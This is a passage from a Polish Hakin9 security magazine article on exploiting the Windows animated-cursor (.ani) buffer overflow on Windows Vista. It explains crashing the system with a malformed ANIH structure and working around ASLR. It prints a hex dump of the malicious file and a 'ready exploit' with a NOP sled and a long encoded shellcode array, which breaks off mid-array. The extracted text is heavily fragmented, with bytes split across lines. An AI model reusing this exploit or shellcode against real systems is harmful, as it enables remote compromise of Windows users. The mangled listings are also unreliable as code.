www.hakin9.org

Atak

20

Demonstracja exploita

– zawieszenie systemu

Zanim zajmiemy się dopracowywa-

niem exploita, najpierw musimy po-

kazać jego działanie, które sprowa-

dzi się do dość prymitywnego za-

wieszenia systemu. Jak należy to

zrobić? Otóż wystarczy spreparo-

wać odpowiednio wielką strukturę

– tak, aby naruszyć ochronę pamięci

w systemie. Definicję takiej struktury

przedstawia Listing 3.

Strukturę o pokazanej na listin-

gu postaci zapisujemy do pliku .ani,

który otwieramy, a następnie cieszy-

my się brakiem stabilności systemu.

Z czystej ciekawości można obej-

rzeć plik w edytorze heksadecymal-

nym – wygląda tak, jak jest to poka-

zane na Listingu 4.

Widać, że początkowa zawar-

tość obejmuje informacje dotyczą-

ce typu pliku, dalej znajduje się tag,

którego użyliśmy, aby możliwe było

przepełnienie bufora. Potem nastę-

puje ciąg 250 liter A (naturalnie, na

listingu z oczywistych powodów nie

ma wszystkich liter). Całość otwar-

ta w Eksploratorze Windows powin-

na zawiesić system.



Offset, problem z ASLR

Windows Vista jest systemem, któ-

ry firma Microsoft reklamuje ja-

ko niezwykle bezpieczny. W dużej

mierze nie są to puste słowa. Aby

znacząco zwiększyć bezpieczeń-

stwo systemu Windows, wprowa-

dzono ASLR. ASLR (ang. Address

Space Layout Randomization, co

można tłumaczyć na losowy roz-

kład przestrzeni adresowej) jest

techniką, która – jak sama nazwa

wskazuje – polega na wprowadze-

niu pewnego elementu losowo-

ści do adresów w pamięci biblio-

tek oraz funkcji, z których korzy-

sta program. Co to dla nas ozna-

cza? Otóż różne systemy Win-

dows Vista będą miały odpowied-

nie komponenty pod różnymi adre-

sami w pamięci. Kontynuując, nie

pozwoli nam to na ustalenie jedne-

go, stałego offsetu pomiędzy adre-

sem powrotu funkcji a adresem ta-

blicy, w której się aktualnie znajdu-

jemy. Jednak tak naprawdę nie jest

to szczególna przeszkoda – jak by

się mogło wydawać.

Pierwszym krokiem, jaki musi-

my przedsięwziąć, jest analiza pli-

ku pod debuggerem. Wybór odpo-

wiedniego narzędzia pozostawiam

Czytelnikowi, jednak godnymi po-

lecenia są OllyDbg i WinDbg, któ-

re za darmo możemy pobrać z Sie-

ci. Musimy dokonać analizy pod

kątem adresów w pamięci zajmo-

wanych przez naszą tablicę i ad-

res powrotu z funkcji. W systemie

Windows XP różnica ta wynosiła

84 bajty, w systemach Vista wiel-

kość ta może być inna. Dlatego

atakujący powinien przygotować

kilka plików – tak, aby móc spraw-



Listing 4.

Szkodliwy w plik w edytorze heksadecymalnym

00000000

52

49

46

46

90

00

00

00

41

43

4F

4

E

61

6

E

69

68

RIFF

....

ACONanih

00000010

24

00

00

00

24

00

00

00

02

00

00

00

00

00

00

00

$...$...........

00000020

00

00

00

00

00

00

00

00

00

00

00

00

00

00

00

00

................

00000030

00

00

00

00

01

00

00

00

61

6

E

69

68

58

00

00

00

........

anihX

...

00000040

41

41

41

41

41

41

41

41

41

41

41

41

41

41

41

41

AAAAAAAAAAAAAAAA

00000050

41

41

41

41

41

41

41

41

41

41

41

41

41

41

41

41

AAAAAAAAAAAAAAAA

00000060

00

41

41

41

41

41

41

41

41

41

41

41

41

41

41

41

.

AAAAAAAAAAAAAAA

00000070

41

41

41

41

41

41

41

41

41

41

41

41

00

00

00

00

AAAAAAAAAAAA

....

00000080

00

00

00

00

00

00

00

00

00

00

00

00

00

00

00

00

................

00000090

42

42

42

42

43

43

43

43

BBBBCCCC

Listing 5.

Gotowy exploit

char

nop

[]=

”\

x90

” //

oczywi

ś

cie

w

tablicy

mamy

\

x90

tyle

razy

,

ile

wyni

ó

s

ł

offset

.

char

shellcode

[]=

"

\x

33

\x

c9

\x

83

\x

e9

\x

b0

\x

d9

\x

ee

\x

d9

\x

74

\x

24

\x

f4

\x

5b

\x

81

\x

73

\

x

13

\x

af"

"

\x

99

\x

e8

\x

2f

\x

83

\x

eb

\x

fc

\x

e2

\x

f4

\x

53

\x

f3

\x

03

\x

62

\x

47

\x

60

\x

17

\x

d0"

"

\x

50

\x

f9

\x

63

\x

43

\x

8b

\x

bd

\x

63

\x

6a

\x

93

\x

12

\x

94

\x

2a

\x

d7

\x

98

\x

07

\x

a4"

"

\x

e0

\x

81

\x

63

\x

70

\x

8f

\x

98

\x

03

\x

66

\x

24

\x

ad

\x

63

\x

2e

\x

41

\x

a8

\x

28

\x

b6"

"

\x

03

\x

1d

\x

28

\x

5b

\x

a8

\x

58

\x

22

\x

22

\x

ae

\x

5b

\x

03

\x

db

\x

94

\x

cd

\x

cc

\x

07"

"

\x

da

\x

7c

\x

63

\x

70

\x

8b

\x

98

\x

03

\x

49

\x

24

\x

95

\x

a3

\x

a4

\x

f0

\x

85

\x

e9

\x

c4"

"

\x

ac

\x

b5

\x

63

\x

a6

\x

c3

\x

bd

\x

f4

\x

4e

\x

6c

\x

a8

\x

33

\x

4b

\x

24

\x

da

\x

d8

\x

a4"

"

\x

ef

\x

95

\x

63

\x

5f

\x

b3

\x

34

\x

63

\x

6f

\x

a7

\x

c7

\x

80

\x

a1

\x

e1

\x

97

\x

04

\x

7f"

"

\x

50

\x

4f

\x

8e

\x

7c

\x

c9

\x

f1

\x

db

\x

1d

\x

c7

\x

ee

\x

9b

\x

1d

\x

f0

\x

cd

\x

17

\x

ff"

"

\x

c7

\x

52

\x

05

\x

d3

\x

94

\x

c9

\x

17

\x

f9

\x

f0

\x

10

\x

0d

\x

49

\x

2e

\x

74

\x

e0

\x

2d"

"

\x

fa

\x

f3

\x

ea

\x

d0

\x

7f

\x

f1

\x

31

\x

26

\x

5a

\x

34

\x

bf

\x

d0

\x

79

\x

ca

\x

bb

\x

7c"

"

\x

fc

\x

ca

\x

ab

\x

7c

\x

ec

\x

ca

\x

17

\x

ff

\x

c9

\x

f1

\x

f9

\x

73

\x

c9

\x

ca

\x

61

\x

ce"

"

\x

3a

\x

f1

\x

4c

\x

35

\x

df

\x

5e

\x

bf

\x

d0

\x

79

\x

f3

\x

f8

\x

7e

\x

fa

\x

66

\x

38

\x

47"

"

\x

0b

\x

34

\x

c6

\x

c6

\x

f8

\x

66

\x

3e

\x

7c

\x

fa

\x

66

\x

38

\x

47

\x

4a

\x

d0

\x

6e

\x

66"

"

\x

f8

\x

66

\x

3e

\x

7f

\x

fb

\x

cd

\x

bd

\x

d0

\x

7f

\x

0a

\x

80

\x

c8

\x

d6

\x

5f

\x

91

\x

78"

"

\x

50

\x

4f

\x

bd

\x

d0

\x

7f

\x

ff

\x

82

\x

4b

\x

c9

\x

f1

\x

8b

\x

42

\x

26

\x

7c

\x

82

\x

7f"

"

\x

f6

\x

b0

\x

24

\x

a6

\x

48

\x

f3

\x

ac

\x

a6

\x

4d

\x

a8

\x

28

\x

dc

\x

05

\x

67

\x

aa

\x

02"

"

\x

51

\x

db

\x

c4

\x

bc

\x

22

\x

e3

\x

d0

\x

84

\x

04

\x

32

\x

80

\x

5d

\x

51

\x

2a

\x

fe

\x

d0"

"

\x

da

\x

dd

\x

17

\x

f9

\x

f4

\x

ce

\x

ba

\x

7e

\x

fe

\x

c8

\x

82

\x

2e

\x

fe

\x

c8

\x

bd

\x

7e"

"

\x

50

\x

49

\x

80

\x

82

\x

76

\x

9c

\x

26

\x

7c

\x

50

\x

4f